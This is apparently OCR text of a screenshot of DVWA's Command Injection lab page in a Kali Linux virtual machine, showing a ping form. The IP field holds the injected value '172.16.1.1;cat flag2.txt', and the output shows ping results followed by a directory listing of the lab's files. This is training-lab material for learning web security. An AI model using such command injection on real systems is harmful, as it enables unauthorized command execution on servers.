 Mail File Edit View Mailbox Message Format Window Help 100% Mon 6:55 PM
Kali-Linux-2017.2-vbox-amd64 [Running]
Applications Places Firefox ESR Mon 18:55 1
Vulnerability: Command Injection :: Damn Vulnerable Web Application (DVWA) v1.9 - Mozilla Firefox
Index of /hackable/us... Vulnerability: Comma... Preferences
10.10.66.66/vulnerabilities/exec/# Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
Home
Network Testing
User Lookup
Logout
Network Testing
Ping a device
Enter an IP address: 172.16.1.1;cat flag2.txt Submit
PING 172.16.1.1 (172.16.1.1) 56(84) bytes of data.
64 bytes from 172.16.1.1: icmp_seq=1 ttl=64 time=0.014 ms
64 bytes from 172.16.1.1: icmp_seq=2 ttl=64 time=0.026 ms
64 bytes from 172.16.1.1: icmp_seq=3 ttl=64 time=0.031 ms
64 bytes from 172.16.1.1: icmp_seq=4 ttl=64 time=0.038 ms
--- 172.16.1.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3049ms
rtt min/avg/max/mdev = 0.014/0.027/0.038/0.009 ms
total 16
-rwxr--r-- 1 1000 1000 40 Apr 23 2017 flag2.txt
drwxr-xr-x 2 1000 1000 4096 Apr 22 2017 help
-rwxr--r-- 1 1000 1000 1813 Apr 30 2017 index.php
drwxr-xr-x 2 1000 1000 4096 Apr 27 2017 source
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/